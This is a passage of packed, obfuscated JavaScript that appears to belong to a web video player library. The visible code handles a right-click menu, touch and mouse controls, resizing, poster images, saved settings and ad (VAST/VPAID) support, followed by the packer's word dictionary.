6g,6g a,6g a:147,6g a:14A,6g a:iY,6g a:fs,6g a:6W{1B:#gH;4e-3J:100%;}6g 9G{2W:0}6g 9G{2u:4k!7g;6t-1g:1Z!7g;2k:cg}.CJ{}6g 2b{2M:0}");o.28.7S(\'154\',\'CJ\')}o.28.1N(o.gM);o.5Y?o.5Y.3r(\'9p\'):\'\';o.1R.151=E 14Z(e){o.sI++;if(o.sI==5){v.1e=1;1e(o.8q+\' \'+o.o8+\' \'+o.o4)}if(!e)B e=1H.1l;e.7M=G;if(e.d2)e.d2();B x=e.lX-iZ(o.28);B y=e.ti-o3(o.28);if(v.14P==1){if(J(v.sH)){if(4v(v.sH)!=\'\'){o.Av=v.sH;J(v.Rd)?o.hW=v.Rd:\'\';v.sH==\'1Z\'?o.hW=o.d:\'\'}}}Af(x,y);L K};E Af(x,y){if(o.hW.I(o.d)==-1||v.Rn==1||v.5C==1){if(!J(o.5C)){!v.sV?v.sV="4t":\'\';!v.Bx?v.Bx="4g":\'\';o.5C=1P(\'1X\');B 1y;B n=0;X(B i=0;i<10;i++){if((v[\'rm\'+i]==1&&v.5C==1)||i==9){if((J(v[\'rm\'+i+\'t\'])&&J(v[\'rm\'+i+\'a\'])||i==9)){1y=1P("Au");if(i==9){if(v.14M!=1){1y.Ay=o.Av+(v.Ru==1?" "+o.8q:\'\')}F{1p}}F{1y.Ay=v[\'rm\'+i+\'t\']}if(i!=9){if(v[\'rm\'+i+\'a\'].I(",0/1")>-1||v[\'rm\'+i+\'a\'].I(",1/0")>-1){B z=v[\'rm\'+i+\'a\'].2A(\',\');1y.Ay+=\' (\'+(3Z(z[0].1m(4))==1?2Q(\'on\'):2Q(\'7m\'))+\')\'}if(v[\'rm\'+i+\'a\'].I("2N")==0){o.io=G;!o.2N?o.S.Rt():\'\'}}1y.7S("i",i);Ri(1y);1y.1v("2m",Rl);o.5C.1N(1y);n++}}}O(o.5C,{"1I-2Y":"14K","3i-1g":"1","cB-9Q":"eD","2k":4B(v.sV,0.7)});if(n>1){O(o.5C,{"2X":"d5"})}o.5C.C.3V="14G";o.5C.op=Rf;o.28.1N(o.5C)}F{5a(o.5C)}O(o.5C,{"1t":"2t","1f":y,"1d":x,"1I-7k":"1d"});B AE=K;if(o.3m-x<o.5C.2z-20&&v.Aq!=1){O(o.5C,{"1d":x-o.5C.2z});AE=G}if(v.169==1||AE){O(o.5C,{"1I-7k":"2o"})}o.Rk=x;o.Rj=y;2J(o.ta);o.ta=1D(E(){3g(o.5C)},3Q)}}E Rf(){2J(o.ta);o.ta=1D(E(){3g(o.5C)},3Q)}E Rl(e){B i=e.4H.8g("i");B y;B Bt=K;if(i>0){if(i==9){o.hW!=\'\'?1H.5T(o.hW):\'\'}F{B x=v[\'rm\'+i+\'a\'];if(x){if(x.I("3r:")==0){if(x.I(",0/1")>-1||x.I(",1/0")>-1){B z=x.2A(\',\');B b=o.S.zY(x,"3E");B u=3Z(z[0].1m(4),z[1],b);js(z,u);Ae();Af(o.Rk,o.Rj);Bt=G}F{y=x.2A(",");3Z(y[0].1m(4),(J(y[1])?y[1]:1Y))}}if(x.I("2N:")==0&&o.2N){o.2N.3r(x.1m(6))}if(x.I("js:")==0){y=x.2A(",");2l(y[0].1m(3)+\'(\'+(J(y[1])?\'"\'+y[1]+\'"\':\'\')+(J(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.I("1b:")==0){x=x.1r(/\\(1b\\)/g,kq());x=x.1r(/\\(Br\\)/g,ex(J(v.ew)?v.ew:1U.h3));x=x.1r(/\\(29\\)/g,o.et);x=x.1r(/\\(9I\\)/g,v.9I);1H.5T(x.1m(4))}}}!Bt?3g(o.5C):\'\'}}E Ri(x){O(x,{"2X":"Bv d5","4e-3J":(v.Rh?v.Rh:"55")*2f(v.7e,1)+"%","ik-hi":"0.17D","1J":0.9,"1B":v.Bx});x.1v("d9",O4);x.1v("eb",NW)}E O4(e){O(e.4H,{"1J":1});O(e.4H,{"2k":4B(v.sV,0.5)})}E NW(e){O(e.4H,{"1J":0.9});O(e.4H,{"2k":"1Z"})}o.1n=1A Oi();if(o.1n.5V){B Bu=(v.Ns==1?\'*::-3Y-R-S-1G-16x-sY {2u: 1Z!7g;-3Y-BB: 1Z;}\':\'\');if(v.vA==1&&v.Nl!=1&&(v.Nk!=1||!o.1n.8C)&&(v.Nb!=1||!o.1n.l4)){}F{if(o.1n.5V&&v.hM==1){}F{Bu+=\'cG::-3Y-R-S {2u:1Z !7g;}*::-3Y-R-S-16k {2u: 1Z!7g;-3Y-BB: 1Z;}*::--3Y-R-S-1E-sY {2u: 1Z!7g;-3Y-BB: 1Z;}\'}}B 1y=1U.1P(\'C\');1y.1K=\'1I/O\';1y.1N(1U.Nx(Bu));o.28.1N(1y)}if(o.1n.t9){v.3A==1&&v.17a==1?v.3A=0:\'\'}if(o.5v==0){if(o.28.3y==15&&!o.tc&&v.NL>0){O(o.1R,{"1g":v.NL})}}if(J(v.lM)){v.1a.gE=v.lM}if(J(v.sJ)){v.1a.sR=v.sJ}if(J(v.1G)){o.2v=v.1G}if(J(1H.Pl)&&v.176==1){1H.Pl(gW)}F{gW()}}E gW(){1e("gW");o.W=1A Pk();if(!v.2D){v.2D="?"}if(v.pl){v.2D=v.pl+o.h1}o.sF=sP();o.Ph=0;o.5Z=AV();if(o.5Z){if(3f.4E("AX")!=1Y){o.m7=3f.4E("AX")}F{o.m7=sP();3f.7r("AX",o.m7)}if(v.AY==1){if(3f.4E("AZ")!=1Y){o.5q=3f.4E("AZ");if(2P(v.eB)){if(v.eB.I(o.5q)>-1){o.5q=1Y}}}}if(v.Pd==1){if(3f.4E("B0")!=1Y){v.cR=3f.4E("B0")}}X(B i=0;i<o.eq.Q;i++){if(v[\'Pb\'+o.eq[i]]==1){if(3f.4E("Pa"+o.eq[i])!=1Y){}F{v[o.eq[i]+\'s\']=0}}}9b("16Y");9b("P8")}o.aU=o.8U.1m(o.8U.I("://")+3);if(o.aU.I("#")>0){o.aU=o.aU.1m(0,o.aU.I("#"))}if(o.5Z&&v.eP==1){o.3X=1A P7()}if(v.nc==1){o.3D=v.16X;DU(o.1R,"3D",G)}v.eY==1&&v.nc==1?o.eY=1A 16T():\'\';v.ab==1?16G():\'\';if(v.16S==1){o.f9=1A 16K();o.f9.d3()}o.R=1A Bd(v.2D);if(!o.1n.2a||v.cv==1){o.28.1v("16b",E(){o.5g=G;o.tI=G;o.S?o.S.Pu():\'\'});o.28.1v("Pt",E(e){if(!o.4n){if(v.1F.9V>0){2J(o.tO);o.tO=1D(E(){if(o.5g!=o.tI){o.5g=o.tI;o.S.ER()}},v.1F.9V*2g)}F{o.5g=K}o.tI=K;if(o.S){o.S.ts()}}})}if(!o.1n.2a){o.28.1v("Ps",E(e){if(!o.m8){o.4n=G}});o.28.1v("bm",E(e){if(!o.m8){o.4n=K;if(!o.6y){o.aK=K;o.gs=K}if(o.1n.hf&&o.1n.cv&&o.2c){1D(E(){o.5g=K;o.S.ER()},4c)}1D(E(){o.6W=G},4c);if(o.1n.2a&&o.S.rN()){}F{o.S?o.S.j4(e.7u,e.aV):\'\'}if(v.jR==1){if(o.S.do()){o.S.8W()}}}});o.28.1v("FB",E(e){if(!o.m8){if(J(o.S)){if(o.4n){o.S.k4(e.7u,e.aV)}F{o.S.rP()}}}})}if(o.1n.2a){1H.1v("143",SM,K)}v.hk==1&&1O Pq==\'E\'?o.hk=1A Pq():\'\';o.4u.1v("eT",E(e){if(e.9C){o.hD=e.9C.Q}o.4n=G;o.5g=G;o.tM=K;tC("1G",e)},{6S:G});o.4u.1v("bp",E(e){if(e.9C){o.hD=e.9C.Q;if(o.hD>1){o.Fi=1}}if(o.4n){o.tM=G;tC("11l",e)}},{6S:G});o.4u.1v("dC",E(e){o.4n=K;2J(o.tO);o.tO=1D(E(){o.5g=K},2f(v.1F.9V,0.5)*2g);if(v.sl==1){B tQ=1A 6a().7a();if(tQ-o.9v<(v.lT?v.lT:0.3)*2g){ub(e)}}!o.tM&&o.hD<2&&o.Fi!=1?hw(e):\'\';o.tM=K;o.hD=0;if(e.9C.Q==0){o.hD=0;o.Fi=0}tC("4Z",e)},{6S:G});2O{1H.1U.1v("bm",E(e){o.6W=K;if(!o.6y){o.aK=K;o.gs=K}if(o.4n&&o.S){o.4n=K;o.S.j4(e.7u,e.aV);o.S.ts()}if(!o.5g&&!o.1n.2a&&!o.1n.tv){o.S.eU();if(o.3C){o.3C.9K()}o.S.OJ()}})}2w(dD){}1H.1U.1v("FB",E(e){if(o.S){if(o.4n){o.S.k4(e.7u,e.aV)}F{if(o.2c&&o.Fz){o.S.rP()}}}});if(!o.1n.tv){o.28.1v("eT",E(e){o.m8=G;if(!o.1n.2a){1e("Fz");o.Fz=G}o.hf=G;o.4n=G},{6S:G});o.28.1v("dC",E(e){o.hf=K;o.4n=K},{6S:G});1H.1U.1v("bp",E(e){if(o.S&&o.hf){o.S.k4(e.9C[0].lX,e.9C[0].ti)}},{6S:G})}1H.1U.1v("11k",E(e){B x=e.4H.tu.tg();if(x==\'rK\'||x==\'Fw\'||x==\'OC\'){L}F{o.S?o.S.OG(e):\'\'}});1H.1U.1v("11h",E(e){B x=e.4H.tu.tg();if(x==\'rK\'||x==\'Fw\'||x==\'1X\'||x==\'OC\'){L}F{o.S?o.S.OA(e):\'\'}});if(o.9Z){Fv(aZ.1U,SK)}Fv(1U,SJ);E Fv(x,z){B y=[\'\',\'rq\',\'3Y\',\'ms\',\'11e\'];if(x){X(B i=0;i<y.Q;i++){x.1v(y[i]+(i<y.Q-1?"11c":\'\'),z,K)}}}if(!J(o.gM.9n)){1e("10Z");L}F{o.gM.9n.1v(\'5F\',vo,G)}if(!o.1n.2a){o.4u.1v("2m",E(e){!o.m8?hw(e):\'\'},K);if(v.vC==1&&v.sl==1){o.4u.1v("Ow",ub,K)}}vh();if(v.4A){v.4A.on==1?o.4A=1A 10M():\'\'}v.5Y==1?o.5Y=1A 10Y():\'\';v.kf==1?o.kf=1A 10X():\'\';o.S=1A Fg();if(v.eL.Ou){o.rC=v.eL.Os}bQ();cS();if(o.5Z){if(v.FM==1&&v.1M!=0&&!o.1n.2a){if(3f.4E("FH")!=1Y){v.1M=3f.4E("FH")}if(3f.4E("kr")==1&&v.rF==1){v.4h=1}}if(v.OH==1){B sp=3f.4E("Oz");if(J(sp)){if(sp.I(\'.\')>0&&o.kk){o.W.aE(sp,1)}F{if(o.7f){B rk=8p(o.7f,sp,G);if(rk!=-1&&o.S.OI(\'5H\')){o.c5=rk;o.R.aE(o.7f[rk])}o.S.OV()}}}}B E3=K;if(v.E2==1){X(B j=0;j<o.eJ.Q;j++){if(3f.4E("dH"+o.eJ[j])!=1Y){v[o.eJ[j]]=3f.4E("dH"+o.eJ[j]);E3=G}}}if(o.1n.2a){if(!E3){2P(v.P2)?v.eI=v.P2:\'\'}if(J(v.P1)){v.rd=v.P1;2P(v.OZ)?v.rc=v.OZ:\'\'}}}if(o.3X){B f=o.3X.bo();if(f.t&&f.d){o.S.hn(f.t,f.d);o.S.4o(f.t,f.d);v.1i=f.d}}o.W.4C(v.1M);if(v.4h==1){o.W.5w();o.S.5m()}if(J(v.OX)){3Z("5H",v.OX)}o.aq=1A DE();if(v.8X>0){if(v.jR==1||o.dO<120){O(o.1R,{"2W-6T":(v.8X+"px")});O(o.28,{"2W-6T":(v.8X+"px")})}F{10N()}}if(J(v.7D)){DK("7D")}if(J(v.9d)){DK("9d")}if(J(o.1a)){js("1a")}if(v.9B==1&&v.XL==1){o.W.ro()}X(B i=2;i<10;i++){if(J(v["du"+i])){if(v["du"+i]=="2a"&&o.1n.2a){3Z("du",i)}}}1D(vo,4c,G);1D(E(){js("9p");if(v.4G){if(1O v.4G==\'E\'){v.4G=v.4G.7E};2l(v.4G+(v.4G.I(\'()\')==-1?\'("\'+v.id+\'")\':\'\'))}},1)}E hw(e){if(o.DM[o.4u]>2){L}o.kX=G;v.lT==0?v.sl=1:\'\';if(o.vt&&v.gD==1&&!o.1n.tv){ub(e)}F{B t=(v.lT?v.lT:0.35)*2g;vy();2J(o.S9);o.S9=1D(E(){o.9E=0},t+4w);if(v.sl==1||(v.vC==0&&v.22.vL!=1)){EJ()}F{o.vt=1D(EJ,t)}}o.9E++;s5()}E EJ(){vy();if(o.1n.2a){if(o.S.rN()){o.S.rP();if(o.3e&&v.rR==1){o.W.7c();v.rR=0}if(v.11J!=1){L}}if(o.lr){if(v.Uq==1&&v.11D==1&&o.1n.eX){L}if(v.hM==1&&v.11B==1&&o.1n.5V){L}}}if(o.9E>1&&v.22.vL==1){o.9E=0;L}o.9E=0;if(v.gD==1){o.1n.2a&&v.11A==1?\'\':o.W.hw()}}E ub(e){vy();B y=K;if(v.22.vL==1){if(e){if(v.22.11z==1&&!o.1n.2a){}F{B x;if(o.1n.2a){x=e.11x;if(!x){if(e.Uj){x=e.Uj[0].lX-iZ(o.28)}}}F{x=e.11w}if(o.bH>1){x=x/o.bH}if(x){if(x<o.3m/2){if(x<o.3m*20/100){3Z("4m","-"+2f(v.22.Us,10)*o.9E);v.22.3c==1&&v.22.UP==1?8K(\'4m\',0):\'\';y=G}}F{if(x>o.3m-o.3m*20/100){3Z("4m","+"+2f(v.22.Us,10)*o.9E);v.22.3c==1&&v.22.UP==1?8K(\'4m\',1):\'\';y=G}}if(y){if(e.d2)e.d2()}}}}}if(!y){if(v.vC==1){if(v.vA==1&&o.1n.2a){}F{o.2c?o.W.8A():o.W.9M()}}}}E vy(){2J(o.vt);o.vt=1L}E vo(x){if(o.UX!=o.28.2z){x?o.UX=o.28.2z:\'\';vo()}F{cS()}}E cS(){B y=K;if(o.bx!=o.28.2z||o.dO!=o.28.3y){y=G}vh();o.S?o.S.5F():\'\';o.R.5F();y&&!o.2c?js("5F",o.bx+\',\'+o.dO):\'\'}E vh(){B xw=o.28.2z;B xh=o.28.3y;if(o.S){if(v.EY==1){if(v.1a.1t!="2I"){B x=o.S.e9("UW")+o.S.e9("1f")+5+o.S.e9("UV")+2f(v.11v,0);O(o.1R,{"1g":x})}}}if(o.5v>0&&!o.2c&&!o.gp){xh=xw/o.5v+2f(v.Eo,0);O(o.1R,{"1g":xh})}if(!o.2c&&!o.gp&&!o.dL){o.bx=2S.4Y(xw);o.dO=2S.4Y(xh)}if(o.1n.2a&&o.2c&&v.G1==1&&aS.fp){if(J(aS.fp.wc)){if(o.5v>0){if(o.5v<1||o.R.aR()<1){B sp=aS.fp.wc(\'Sb\');if(sp!==1L){sp.aC(E(){}).2w(E(e){})}}F{B sp=aS.fp.wc(\'DL\');if(sp!==1L){sp.aC(E(){}).2w(E(e){})}}}F{B sp=aS.fp.wc(\'DL\');if(sp!==1L){sp.aC(E(){}).2w(E(e){})}}}}o.3m=xw;o.4S=xh;if(J(v.29)&&o.S){v.29!=\'\'?o.S.UG():\'\'}if(J(o.oS)){o.R.1S(o.oS)}if(o.P&&!o.2c){o.P.3a()}if(v.ut==1&&J(o.8t)){2O{o.8t.3a()}2w(e){9k.1e(e)}}o.3C?o.3C.3a():\'\';o.f9?o.f9.3a():\'\';o.5Y?o.5Y.3r(\'5F\'):\'\';o.aB?o.aB.3a():\'\'}E bQ(){o.W.ur(v);X(B x in v){if(v.2E(x)){if(x.I("29")==0){if(v[x]!=\'\'){o.Eu=v[x];o.W.bQ(x)}}}}o.kf?o.kf.Uh():\'\'}E cC(1b,1R,1S){if(1b){if(1b!=\'\'){if(v.fk==1){1b=fk(1b)}if(1R==o.2B&&1b==o.EB){}F{if(1b.I("#"+v.c6)==0){1b=o[o.fd[0]](1b)}if(1b.I("#0")==0){1b=ea(1b)}1b=EZ(1b);if(J(v.US)&&1b.I("//")==-1){1b=v.US+1b}B s="nu";if(1S=="43"){s="ud"}if(1S=="1Z"){s="2p"}if(1S=="UT"){s="100% 100%"}if(1b.I(\' gF \')>0&&1R==o.2B){o.oJ=1b.2A(\' gF \');2R(o.En);o.En=5B(V9,2f(v.10d,2)*2g);o.jC=0;1b=o.oJ[0]}1b=1b.1r(/ or /g,\'"),1b("\');1b=1b.1r(/\\s/g,\'%20\');if(v.10c==1&&8p([1b],\'.7I\')){B 1y=\'6X\'+v.id+\'ZW\';1R.1T=\'<cG id="\'+1y+\'" 3n="\'+1b+\'" au=1 hl=1 3A=1 3e=1 C="\'+(v.ZU==1?\'3W-jy:ud;\':\'\')+\'Y:100%;1g:100%"></cG>\';o.kh=1U.8Y(1y)}F{o.kh=1L;1R.1T=\'\';O(1R,{\'2k-7G\':\'1b("\'+1b+\'")\',\'2k-gY\':\'no-gY\',\'2k-1t\':\'5c\',\'2k-3J\':s})}1C(1R);1R==o.2B?o.EB=1b:\'\'}}}};E V9(){if(J(o.oJ)&&J(o.jC)){o.jC++;if(o.jC>=o.oJ.Q){o.jC=0}cC(o.oJ[o.jC],o.2B,v.jB)}}E ZH(x){if(x.on==1&&J(x.3n)){x.3n=EZ(x.3n);B y=1P("1X");if(x.3n.I("3k")>-1||x.3n.I("//")==0){B z=1P("4X");z.3n=x.3n;y.1N(z)}x=a7(x,v.SI);x=4T(x,\'2M\',\'2M\');O(y,{\'1t\':\'2t\'});if(x.1t.I("2I")>-1){O(y,{\'2I\':x.fG})}if(x.1t.I("2o")>-1){O(y,{\'2o\':x.5r})}if(x.1t.I("1f")>-1){O(y,{\'1f\':x.aA})}if(x.1t.I("1d")>-1){O(y,{\'1d\':x.5e})}o.1R.1N(y)}};E SJ(){if(o.2c&&!FU()){o.W.EW(G);o.1n.ff?cS():\'\'}F{if(o.gp||o.5g){FU()?o.2c=G:\'\';o.W.DZ()}}1e("2c",o.2c)}E SK(){if(v.nc==1){DU(o.1R,"3D",G)}}E ZG(){1e("fp "+aS.fp.uG)}E SM(){if(2S.DO(1H.fp)===90){1e("DL");if(v.Ug==1){B ok=G;if(v.SE==1&&!o.1G){ok=K}if(v.SD==1&&!o.1E){ok=K}if(o.b7){ok=K}if(o.P){ok=G}!o.2c&&ok?o.W.9M():\'\'}}F{1e("Sb");if(v.Ug==1){o.2c&&v.G1!=1?o.W.8A():\'\'}}}E FU(x){!x?x=1U:\'\';B y=K;2O{y=!!(x.13o||x.131||x.138||x.132||(x.13x!=1L))}2w(e){y=K}L y}E Ss(x){L x.2z==0&&x.3y==0};E vI(){X(B x in o){if(o.2E(x)){if(x.I("U6")>-1){2R(o[x])}if(x.I("9U")>-1){2J(o[x])}}}1e("1kt")}}',62,5221,'|||||||||||||||||||||||||||||||||||||var|style||function|else|true|this|indexOf|exist|false|return|||css|vast|length|media|controls||but||actions|for|width||||||||||||playlist|url|control|left|log|top|height|time|duration|pjstg|key|event|substr|system|action|break|settings|replace||position|hide|addEventListener|icon||tmp|case|new|color|show|setTimeout|play|toolbar|start|window|text|opacity|type|undefined|volume|appendChild|typeof|createElement|hls|container|scale|innerHTML|document|events|playlist_dic|div|null|none|||hotkey||||faction||frame|title|mobile|svg|fullscreen||set|existv|1000|stop|tag|subtitle|background|eval|click|subs|right|auto|push|data||absolute|display|seekto|catch|pip|vpaid|offsetWidth|split|poster|error|file|hasOwnProperty|Event|extensions|vasturl|bottom|clearTimeout|open_action|parseInt|margin|share|try|exist2|Lang|clearInterval|Math|sub|tip|Play|border|padding|transform|files_quality|||||||||||Resize|file_type|icons|stroke|muted|localStorage|hide2|linear|line|options|http|Pause|screen_w|src|removeChild|tiptext|org|api||VAST|www|_type|xml|xmlns|offsetHeight|pointer|autoplay|hidden|droplist|visibility|linkurl|files_subtitle|xlink|vasttype|onError|size|vastcontainer|player|_|xhr|CheckColor|current_quality|2000|plid|media2|current_subtitle|scaleX|zIndex|object|continue|webkit|apiProcessor||youtube|pause|fill|||scaleY|VPAID|||parseFloat|sbt|500|floatleft|font|handle|ffffff|mute|vast_|rows|block|mediascale|seek|mouseDown|Duration|attr|custom|random|getElementsByTagName|000000|mediacontainer|trim|200|dash|cursor|urls|chromecast|hex2rgb|Volume|Remove|getItem|Seek|ready|target|1px|preload||isVpaid|Time|clr|string|paused|files|uitxt|screen_h|MarginPadding|parentNode|skip|removed|img|round|end||tagvideo||delete||||||ShowOrHide|show2|_to|center|transition|marginleft|path|mouseHere|empty|visible|intro|values|obj|refresh|over|quality|settings2|default_quality|marginright||plstart|vastUrl|aspect|Mute|slice|gradient|_from|remove|setInterval|rightmenu|dom|is_hls|resize|onOut|speed|rgba|uiskip|Action|bgcolor|charAt|JSON|subtitle_on|removeEventListener|vpaidframe|pljssglobal|vimeo|open|f2title|ios|ll1I|val|effects|storage|||live||||||||Date|skipTime|sec|casting|js3|int|pjsdiv|value|order|folder|seconds|lIll|onOver|f2action|out|1999|bga|m_to|tmp2|max|box|butPosition|canvas|_value|volumewheel|Motion|valuefontsize|Error|f2value|menuproc|cuid|shuffle|vpaidslot|arr_up|arr_down|vast_loaders|Hls|m_type|next|isLive|act|vastloader|die_error|airplay|passive|radius|isVisible|toString|focus|pjs|UpdateText|animation|||||||||||getTime|cut|Unmute|com|globalfs|files_speed|important|dechar|SetQuality|ftitle|align|uiprogress|off|unmute|adsystem|status|safari|setItem|overflow|solid|clientX|valuecolor|iset|keys|plx|captions|is_dash|evntclk|UpdatePlaylist|midroll|name|navigator|image|minutes|mp4|default|reload|state|cancelBubble|File|onTimeupdate|ease|uiplay|span|setAttribute|UpdatePlay|download|onClick|files_|String|dash_created|VastInfo|||||||||||preroll|hlsconfig|parse|onEnded|creative|FindBut|getAttribute|uix|current_audiotrack|control2|onWaiting|message|filter|vast_loadtxt|dur|indOf|version|ended|code|ima|activeiconsize|playing|Events|always|obj2|body|Normalscreen|bgpaddingright|iphone|ioff|l1lI|ll1l|aover|audiotrack|wrapper|f2i|PluginHotIcon|Object|ctx|redirect|close|motions|unmute_volume|tips|bgpaddingleft|vast_and|href|files_audiotrack|Settings|rounding|getElementById|onclick||waiting|line3||vastType||bg2||||customline|SettingsTimers|VastInsertAnd|overlay|backgroundColor|Value|_url|uimute|txt|_status|console|isImg|loading|contentWindow|playedstore|init|current_url|min|onPlay|info|vast_replace|clicktime|embed|channels|toolbarHidden|okpd|_show|pass|touches|hours|clicks|Impression|iframe|HideControl|label|isVastBgLoad|Close|lastwheel|Fullscreen|realfullscreen|bitrate|inline|space|is_sleep|add|points|timeout|hideleavetimeout|bordercolor|vast_poster|pointerEvents|parentIframe|Il1l|onload|StopWaiting|uibuffer|onMute|3px|location|UpdateObject|metadata|timer|Advertising||alpha_div||impression|HLS|tipcrn|onDuration||layer|fvalue|ShowPoster|buffered|_cul|noads||alert|container_w|pipwebkit||loop|leftBg|concat|8px|lang|SetSubtitle|margintop|rel|then|container_h|SetSpeed|timeline|omid|ads|preventDefault|stretch_width|hidden_volume_over|sub_off|Tip|lines|apiprm|line0|icn|ratio|screen|Waiting|href2|clientY|VastRemoveAndPlay|vast_or|opid|parent|is_ws|||pnt|scroll|floor|ttl|ispipkit|vpaidcompleted|hlsquality|ResizeText|vast_volume|xbg|customtext||area||ErrorLoad|vpaid_t|plhistory|||mouseup|float|flag|touchmove|marginproc||ncrtat||normal|https|files_quality_ag|normal_w||destroy|hls_config|vpdevnts|Arrows|shadow|curtain|fbg|Status|fzoom|created|onMeta|uiunmutebut|track|hls_created|prt|bgaover|levels|Title|fltrs|HlsLevelsLength|ytag|loaded|wait|vpaidCallbacks|responseText|hls_subs|_Event|||||small|current_speed|enc2|hlsautoquality|blur|nativecontrols|End|||bgpaddingbottom|srch||transparent|charCodeAt|cutted|all|||elm|||gaTracker|currentTime|linecap|reloadTimer||Playlist|desktop|actionstt|||Sub|bgpaddingtop|white|Poster|control_|onMouseUp|m3u|video|circle|open_settings|bgtop|f2id|send|delta|Background|Retimer|vertical|getAdVolume|default_audio|MainResize|onVolume|uit|but_x|gif|scrollbgcolor|10px|_preloaded|C15|scrollLeft|stopPropagation|Start|media_error|5px|childNodes|901|wrap|mouseover|Switcher|_keyStr|textContent||skipoffset|iconscolor|stage_x|bgl|stage_y|||qrts||_cstm|SettingsVisible|buffer|_hide||SubtitleChanged||design|evntout|rotation|audiotracks|20px|_css2|slow_unmute|evntovr|touchend|err|outro|mrgnprs|upld|pljs|pld|PlaylistNext|replay|fullscreen_process|motion_id|butplstart|normal_h|reloadto|skipTime2|played|subtox|line3value|pause_before_vast|enc3|deltaY|CalculateClick|switch|vast_unmutehover|Remove2|thumb|toolbar_hide|decode|line1|currentFile|sttx|Stop|forcehide|PlaylistG|fd0|mouseout|browser||hlsaudio|remainigs|search|eventName|salt|VastNext|_rb||||videoHeight|RemoveAndPlay|vsts|300|ldr|titlestore|00||parent_domain|encodeURIComponent|but2|source|vast_impressions|forbidden_quality|script|nowrap|playById|volumewheelin|cmpns|qualities|sub_bottom|sub_options|textTracks|control_title|prc|DashLevelsLength|Array|timestore|PlaylistNextExist|prev|tlbrhd|touchstart|SettingsClose|_speed|onPause|android|minify|Clickable|but_space|gTr||pjs_i|pauseroll|channel|AfterVast|audioTracks|line_width|quiz||CreateItem|control_adlabel||StyleItem||domain|bgcolorover|cubic|answer|fplace||sizing||skpbt|orientation||sub_shift|active|||CustomSwitch|id_|ShowOrHideProcessor|vmap||title2|event_y|toend|weight|ellipse|_lastime|marginbottom|floatwidth|scrollTop|mediapip|plfolder|file2|SetAudioTrack|hlsdrm|PlaylistPrev|CreateHLS|cpm|autohide|handleicon|newplay|Toggle|stout|UpdateTime|Zoomed|last_skiptime|hidejustfull|icns|imp|vpaidstarted|XHR|Home|hiddenwidth|line2|bgbrovr|iconsover|controlover||onMove|saturate|ControlClick|update|vsbl|tagframe|400||native|StopBuffering|event_x||ActionPlaylist|contains|fullscreen_start|pljsplayfrom_|NewFile|hidden_volume_over_process|speed1|file3_separator|loading_error|overlays|onSeeked|PlayerState|Scale|uiplay2|toolbar_margintop|ScrollTo|screenclick|autoplaylist|and|vast_timeout|fff|pjs_id|progresstimes|0px|_preload|frameresize|err404v|shuffle_|PipWebkit|MediaReady|cow|_x|removeAttribute|load|coh|Ready|fontnames|repeat|Pos0|or0|pltxt||referrer|fontSize|pjswrp|rule|vast_longtimeout|pljssglobalid|destroyed|but_y|vast_longtomsg|nbsp||_start|touch|is_visible||spacing|qbr2|geo|playsinline|onSeeking|Played|wholeText||hidevpaid|VastError||checkFont|vpaidvideostarted|relative|ScreenClick|cntrls|other|opn|FindPlStart|NativeEnterFs|handlewidth|tchs|seeking|isWrapper|fatal|Curtain|create|_step|readyState|HidePoster|nativefullios|control_buffer|Init|bgpadding|3000|not|abc|changeheight|ll11|frm|brandurl|Subtitle|_id|sub_sizeproc|alpha|hdicon||textArea|items|showoverto|VastAddPreload|rightside|casturl|showovercontrol|hdnn|onUnmute|sub_color|||||setAdVolume||settingsovertimer|letter||flip||shareme|control_line|current|Skip|||overopentimeout|uifull|rightbs|stretch_with_volume|dontplay||sub_color2|bgt|posterhide|pic|push_wait_int|icon2|adsinchain|brightness|scaleover|errorto|url_shift|hideonpause|ToolbarDown|texts|HideProof|vpaid_waitstart|vpaidstopped|Pnt0|sub_or|Hide|postroll|default_style|actplay|vastclick|link|findLeft|bottomside|pjstat|kbps|VastRecover|StageMouseUp|onmouseover|HideInterval|TagPlay|onmouseout|timeFormat|nocontrols|600|pointed|plNxtExst|resume|topBg|maxBufferLength|join|l1ll|onScreenClick|ObjectFit|cntr|hls_force|PlaylistExist|thmove|xnRQHU48FX9ULhK|setSpeed|||Airplay|000|mode|justshow|f2bg|fit|cul|nomute|poster_scale|pstrsi|hlsDashSub|butNames|Reload|expand|nativeAudioTrack|bgg|documentElement|HideForce|RemoveCurtain|upldfl|starttimeout|PlaylistPrevExist|x_control|handle_width|hidevideo|mediaSession|seeking_time|compilation|Extension|family|polygon|SubtitleSettingsMenu|rldcnt|sub_settings_on||||StageMove|groupId|fontsize|onerror|L12|_ease||tippointer|copyObject|subupld|subtitle_start|mediatags|wait_url|pstrv|second|pldly|line_speed|L11|RemoveForNextAd|uiposter|file_separator|ad_ands|Href|pljsmute||Wrapper|embedvars|crtvs|sourceBuffer|_max_order|onplay|616046|PjsWrapper|tipbg|SetSetting|PluginSub|headfontsize|_prevIcon|shareiconscale|currentLevel|SettingsN|CustomText|RenewSubtitle|frag|unshift|_ended|87798468|vast_stop|Rot|skipAd|onSkip|htto|cftlr|videoWidth|floatheight|acted|SubtitleLoad|qbr1|clicked|RemoveControl|chrome|iconangle|ipad|48743763|offsettimersecond|PlaylistVisible|TimeSub|nonzero|hls_stuck_time|PlaylistControls|vpd||result|errorMessage||scrollarrows||Parsed|998|StyleArrow|match|PlaylistShow|pip_quality|offsettimerminute|prm|nativefull|hlsrows|||onTagError|scrollleft|adxml|UpdateSpeed|sxs|indOf2|downin|letterspacing|volumescroll|VastLoader|seeked|kap|jpg|buffering|while|normalscale|copy|autonext|srt|toolbarInterval|AirplayChanged|ToolbarShow|url2|tpp|dclckto|MidrollOverlay|ad_ors|HistoryPlaylist|pageX|SettingChanged|hidewithoutmoving|custom_speed|||||speeds|ShowForce|userid|touched|marginprocleft|_play_i|platform||imps|||QualityChangedNoHand|mp3||AddEvnt|gatracked||hlschangequality|img_int|quartile|ScrollOverOut|vpaidframe_int|||vpaid_int2|va2l|win|playlist_source|tippadding|subload|yamtrid|hideoutmute|hidden_volume|base64|file2_separator|hlsend_to|rotation2|StyleLine|brd|playersize|clickmargin|clickarea|ShowTip|recover|pljsplayed_|pp2|rotate|user|bgh|seekwindow|galabels|paddingtop|Show|airplayed|pjs_parent|gao|stretchonfullscreen|vast_volumecolor|rect|youtu|parentcontainer|pldur|vpaid_mute_impression|write|240p|_activeIcon|select|left0|tskp|observer|control_full|RenewPoints|plurls|vast_adid|Mouse||iosfull|FltrVal|rxml|wheelstep|vmaps||skpInterval|adblock|uijs|Download||contain|m3ut|05